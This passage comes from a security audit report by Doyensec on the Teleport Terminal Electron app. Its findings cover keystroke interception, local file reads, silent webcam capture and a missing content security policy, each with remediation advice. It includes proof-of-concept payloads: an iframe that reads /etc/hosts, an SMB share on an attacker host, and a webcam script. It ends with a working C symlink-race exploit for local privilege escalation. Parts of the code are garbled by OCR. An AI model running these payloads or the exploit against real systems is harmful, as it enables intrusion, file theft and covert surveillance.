- "The handler of "setWindowOpenHandler" not fires on Electron 12.0.0" #27967, Electron Repository <https://github.com/electron/electron/issues/27967#issuecomment-812840093>
- Electron: Security Native Capabilities And Your Responsibility <https://www.electronjs.org/docs/tutorial/security#security-native-capabilities-and-your-responsibility>



The EnableSecureEventInput function was implemented in Mac OS X 10.3, to provide a secure means for a process to protect keyboard input to a custom data entry field. This function is commonly used with custom user interfaces for entering passwords and other sensitive information and protects keyboard entry so that keyboard events cannot be intercepted by a keyboard intercept process<sup>[16](#page-58-0)</sup>.

<span id="page-58-5"></span><span id="page-58-4"></span>Since Electron version 10<sup>[17](#page-58-1)</sup>, the app API object features two methods to check or set this mode of input:

- setSecureKeyboardEntryEnabled(enabled), sets the Secure Keyboard Entry mode in the application.
- isSecureKeyboardEntryEnabled(), returns whether Secure Keyboard Entry is enabled (Boolean)<sup>18</sup>

The Teleport Terminal application does not seem to currently leverage this keystroke protection mechanism to protect from other processes listening for keyboard input events. Note that the prerequisite for the attack is that the attacker's process should already be running on the victim's machine. From the perspective of the application's code complexity, it will be important to enable this secure event input only when it is needed and disable it when it is no longer needed (e.g. Passwords or TOTP input). If Teleport Terminal enabled secure input and left it enabled when the process moved to the background, the system would not allow keyboard intercept processes to receive keyboard events. For more on this, see the *"Using Secure Event Input Fairly"* section of TN2150<sup>[19](#page-58-3)</sup>.

#### Reproduction Steps

To confirm if the application is protected or not, run the following command using the ioreg utility to displays the I/O Kit registry:

<span id="page-58-7"></span><span id="page-58-6"></span>\$ ioreg -l -w 0 | grep kCGSSessionSecureInputPID

It is also possible to use an off-the-shelf key logger for macOS like [https://github.com/SkrewEverything/](https://github.com/SkrewEverything/Swift-Keylogger) [Swift-Keylogger](https://github.com/SkrewEverything/Swift-Keylogger) to verify whether the Secure Keyboard Entry mode is working as intended.

- <span id="page-58-2"></span>[18](#page-58-6) <https://www.electronjs.org/docs/api/app#appsetsecurekeyboardentryenabledenabled-macos>
- <span id="page-58-3"></span>19 [https://developer.apple.com/library/archive/technotes/tn2150/\\_index.html](https://developer.apple.com/library/archive/technotes/tn2150/_index.html)

<span id="page-58-0"></span><sup>16</sup> [https://developer.apple.com/library/archive/technotes/tn2150/\\_index.html](https://developer.apple.com/library/archive/technotes/tn2150/_index.html)

<span id="page-58-1"></span>[<sup>17</sup>](#page-58-5) <https://github.com/electron/electron/commit/7b55a70a3673fc76ee6ff9e50577ca72536606fd>



#### Impact

An attacker may be able to more easily intercept the keystroke composing passwords or other secrets.

#### **Complexity**

<span id="page-59-1"></span>High, an attacker needs to control a local process with the Input Monitoring<sup>[20](#page-59-0)</sup> permission enabled on the latest Mac OS versions.

#### Remediation

**As an additional, optional, mitigation, emit the**  setSecureKeyboardEntryEnabled **event on Teleterm macOS clients.**

<span id="page-59-0"></span>[<sup>20</sup>](#page-59-1) <https://support.apple.com/en-ge/guide/mac-help/mchl4cedafb6/mac>



<span id="page-60-1"></span>When an Electron application tries to load some content, this is usually achieved through the BrowserWindow'sloadFile<sup>[21](#page-60-0)</sup> API. This function takes a path to an HTML file relative to the root of the application. If an attacker is able to run arbitrary JavaScript code in the context of the page, because of the same shared file:// origin, they'll be able to easily read the content of files from the local file system.

## Reproduction Steps

The following PoC can disclose the content of the local /etc/hosts file:

```
<iframe src="file:///etc/hosts"
onload="alert(this.contentDocument.body.innerHTML)"> </iframe>
```
Alternatively, if the attacker is able to open new windows, it is still possible to mount a more complex attack, given that Electron does not enforce any notifications or warnings for SMB connections, which are possible without user interaction or consent:

```
window.open("smb://guest:guest@attackersite/public/");
setTimeout(function(){
   window.open("file:///Volumes/public/test.html");
}, 10000);
<!-- test.html -->
<iframe src="file:///etc/hosts"
onload="alert(this.contentDocument.body.innerHTML)"> </iframe>
```
## Impact

An attacker will be able to read and leak the existence and the content of local files.

## **Complexity**

The impact is considered to be Low since JavaScript execution is required in the context of the Teleport Terminal app. Existing features accessible from the renderer such as console access to the local system may also allow disk access in a more convoluted way.

<span id="page-60-0"></span>[<sup>21</sup>](#page-60-1) <https://www.electronjs.org/docs/api/browser-window#winloadfilefilepath-options>



#### Remediation

**To avoid this, Electron introduced the**  protocol.interceptFileProtocol  **handler. This function [22](#page-61-0) should be used for disabling** file:// **resources and creating a custom internal local protocol for the resources of the application. Note that for a secure implementation, the application should check the folder in which files are accessed when redefining the protocol handler. This should be done to avoid path traversal or symlink issues.**

For a better defense-in-depth option, it is also possible to disable other file protocols:

```
function _disabledHandler(request, callback) {
   return callback();
}
function installWebHandler({ protocol, enableHttp }) {
 protocol.interceptFileProtocol('about', _disabledHandler);
 protocol.interceptFileProtocol('content', _disabledHandler);
 protocol.interceptFileProtocol('chrome', _disabledHandler);
 protocol.interceptFileProtocol('cid', _disabledHandler);
 protocol.interceptFileProtocol('data', _disabledHandler);
 protocol.interceptFileProtocol('filesystem', _disabledHandler);
 protocol.interceptFileProtocol('ftp', _disabledHandler);
 protocol.interceptFileProtocol('gopher', _disabledHandler);
 protocol.interceptFileProtocol('javascript', _disabledHandler);
 protocol.interceptFileProtocol('mailto', _disabledHandler);
   if (!enableHttp) { To turn off browser URI scheme if the app performs all 
network requests via Node.js
 protocol.interceptFileProtocol('http', _disabledHandler);
 protocol.interceptFileProtocol('https', _disabledHandler);
    protocol.interceptFileProtocol('ws', _disabledHandler);<br>protocol.interceptFileProtocol('ws', _disabledHandler);
     protocol.interceptFileProtocol('wss', _disabledHandler);
  }
}
```
<span id="page-61-0"></span><sup>&</sup>lt;sup>22</sup> <https://www.electronjs.org/docs/api/protocol#protocolinterceptfileprotocolscheme-handler>



HTML5 allows access to local media devices, thus making it possible to record video and audio. While browsers have implemented notifications to inform the user that a remote site is capturing the webcam stream, such notifications are not present in Electron apps.

A malicious attacker with the ability to execute JavaScript (e.g. XSS) in Teleport Terminal can silently record video and audio.

The setPermissionRequestHandler setting can be used to limit the exploitability of these issues. Not enforcing custom checks for permission requests (e.g., media) could potentially leave the Electron application under full control of the remote origin. For instance, a Cross-Site Scripting vulnerability can be used to access the browser media system and silently record audio/video. While browsers have implemented notifications to inform the user that a remote site is capturing the webcam stream, Electron does not display any notifications.

## Reproduction Steps

This issue can be verified following these instructions:

- 1. Open the Teleport Terminal application
- 2. Enable the "*Developer Tools*"
- 3. Execute the following payload:

```
var video = document.createElement('video');
video.autoplay = true;
if(navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
     navigator.mediaDevices.getUserMedia({ video: true }).then(function(stream) {
         video.src = window.URL.createObjectURL(stream);
         video.play();
     });
}
```
Verify that the webcam LED is turning on, demonstrating that the webcam is working without prompting user notifications.

Alternatively, review all occurrences of setPermissionRequestHandler in Teleterm. Since it's not used, the application does not limit session permissions at all. Thus, the configuration is open to abuses.



#### Impact

A malicious attacker with the ability to execute JavaScript (e.g., XSS) can silently record video and audio.

## **Complexity**

This issue requires arbitrary JavaScript execution (e.g. XSS) within the Teleport Terminal application context. Latest MacOS versions may require additional permissions in order for the attack to work.

## Remediation

**Implement a notification mechanism for media access to notify the user that video/audio capabilities are currently used by the Teleterm application.** This can be implemented using a combination of Electron's setPermissionRequestHandler and CSP. Please refer to [https://www.electronjs.org/docs/](https://www.electronjs.org/docs/all#sessetpermissionrequesthandlerhandler) [all#sessetpermissionrequesthandlerhandler.](https://www.electronjs.org/docs/all#sessetpermissionrequesthandlerhandler)

On the latest macOS releases, the operating system triggers a permission request pop-up somewhat limiting the exploitability of the issue. This mitigation factor is not present in Windows and in older macOS versions.

If you don't plan to use any of the following capabilities, you can disable them entirely:

- media
- geolocation
- midiSysex
- pointerLock
- fullscreen

#### Resources

- The Chromium's Projects Policy List: DefaultMediaStreamSetting <https://www.chromium.org/administrators/policy-list-3#DefaultMediaStreamSetting>
- MDN Web Docs: the getUserMedia() method in MediaDevices <https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia>



Electron apps, when possible, should implement a Content Security Policy (CSP) as an additional layer of protection against cross-site-scripting and data injection attacks.

Thereare two ways to set a CSP in Electron either via the webRequest. onHeadersReceived<sup>[23](#page-64-0)</sup> handler or directly in the markup using a <meta> tag.

## Reproduction Steps

No Content Security Policy (CSP) is currently enforced by the Teleport Terminal app in its main index.html file:

```
<!doctype html>
<html>
    <head>
       <meta charset="utf-8"/>
       <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
       <meta name="referrer" content="no-referrer"/>
      <meta name="viewport" content="width=device-width,initial-scale=1"/>
       <script defer="defer" src="vendor.b16db32f0bdfc0b9f0bc.js"></script><script 
defer="defer" src="app.b16db32f0bdfc0b9f0bc.js"></script>
    </head>
    <body>
       <div id="app"></div>
    </body>
</html>
```
#### Impact

CSP allows the server serving content to restrict and control the resources Electron can load for that given web page. Without this, an attacker could more easily inject active or passive content inside the Teleport Terminal renderer.

<span id="page-64-0"></span><sup>23</sup> [https://github.com/electron/electron/blob/master/docs/api/web-request.md#webrequestonheadersreceivedfilter](https://github.com/electron/electron/blob/master/docs/api/web-request.md#webrequestonheadersreceivedfilter-listener) **[listener](https://github.com/electron/electron/blob/master/docs/api/web-request.md#webrequestonheadersreceivedfilter-listener)** 



## **Complexity**

Even without CSP, exploiting the issue requires the injection of arbitrary active or passive resources in the context of the Teleport Terminal application context.

#### Remediation

**Since it's not possible to use the Electron's** webRequest.onHeadersReceived **method when loading a resource using the** file:// **protocol, the only way to set a policy on a page is to directly embed it in the markup using a meta tag:**

```
 <meta http-equiv="Content-Security-Policy"
    content="default-src 'none';
           child-src 'self'
            connect-src 'self' https: wss:;
            font-src 'self';
            form-action 'self';
            frame-src 'none';
            img-src 'self' blob: data:;
            media-src 'self' blob:;
 object-src 'none';
 script-src 'self' 'sha256-1234567890a1b2c3d4c5d6e7f8g9h0=';
 style-src 'self' 'unsafe-inline';"
  >
```
## <span id="page-66-0"></span>**Appendix A - Vulnerability Classification**







## <span id="page-67-0"></span>**Appendix B - Remediation Checklist**

The table below can be used to keep track of your remediation efforts inside this report. Mark the boxes when a fix has been implemented for the vulnerability.







**When done patching the listed vulnerabilities, many clients find it worthwhile to perform a retest.** During a retest, Doyensec researchers will attempt to bypass and subvert all implemented fixes. Retests usually take one or two days. Please reach out if you'd like more information on our retesting process.





## <span id="page-69-0"></span>**Appendix C - Local Privilege Escalation Proof Of Concept**

```
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/inotify.h>
#include <sys/stat.h>
#include <unistd.h>
#include <limits.h>
#include <string.h>
/* 
 * $ gcc privesc.c -o privesc
  * $ ./privesc $(pidof -s teleport) /etc/config
 * 
 * tsh login --user=tbnz --insecure --proxy=127.0.0.1
* for i in \{1..35\}; do tsh ssh -A --insecure --proxy 127.0.0.1 --user tbnz
127.0.0.1 :; done
 * Should take only 2-10 tries and the time window is less than 130.000µs
  * Linux allows unlinking the socket, if we own the parent directory
 *
  * $ ls -ld /tmp/teleport-225082806/
   drwx------ 2 tbnz tbnz 4096 Feb 22 13:41 /tmp/teleport-225082806/
  * $ ls -la /tmp/teleport-225082806/teleport-78320.socket
  * srwxr-xr-x 1 root root 0 Feb 22 13:41 /tmp/teleport-225082806/teleport-78320.socket
  * $ uname -a
   Linux psi 5.13.0-30-generic #33~20.04.1-Ubuntu SMP Mon Feb 7 14:25:10 UTC 2022 
x86_64 x86_64 x86_64 GNU/Linux
\star/char * teleport_pid = NULL;
char * to_overvative = NULL;static void handle_events(struct inotify_event * i) {
     struct stat sb;
     char fname[BUFSIZ];
     char cmd[BUFSIZ];
     if (i->len > 0 && strstr(i->name, "teleport") && (i->mask & IN_CREATE) && (i->mask 
& IN_ISDIR)) {
         sprintf(fname, "/tmp/%s/teleport-%s.socket", i->name, teleport_pid);
         printf("[+] Linking %s to: %s\n", to_overwrite, fname);
        while (unlink(fname) != 0) {}
         symlink(to_overwrite, fname);
         snprintf(cmd, sizeof(cmd), "ls -l %s", to_overwrite);
         system(cmd);
         stat(to_overwrite, &sb);
        if (sb.st_uid == qetuid()) {
          printf("[+] permission changed, we are done\n");
           exit(EXIT_SUCCESS);
 }
         fflush(stdin);
```
## **DOYENSEC**

```
 }
}
int main(int argc, char * argv[]) {
     int fd, wd;
    char buf[BUFSIZ] __attribute__ ((aligned(__alignof__(struct inotify_event))));
     ssize_t n;
    char * p;
    struct inotify_event * event;
    teleport\_pid = argv[1];to_overwrite = argv[2];fd = inotify\_init();
if (fd == -1) {
 perror("inotify_init");
 exit(EXIT_FAILURE);
     }
 wd = inotify_add_watch(fd, "/tmp", IN_ALL_EVENTS);
 printf("[+] Init done, please run 'tsh ssh -A <params>'\n");
     fflush(stdin);
     for (;;) {
       n = read(fd, buf, sizeof(buf));
 if (n == -1) {
 perror("read");
            exit(EXIT_FAILURE);
         }
       for (p = but; p < but + n; ) {
           event = (struct inotify_event * ) p;
            handle_events(event);
            p += sizeof(struct inotify_event) + event->len;
         }
     }
     exit(EXIT_SUCCESS);
}
```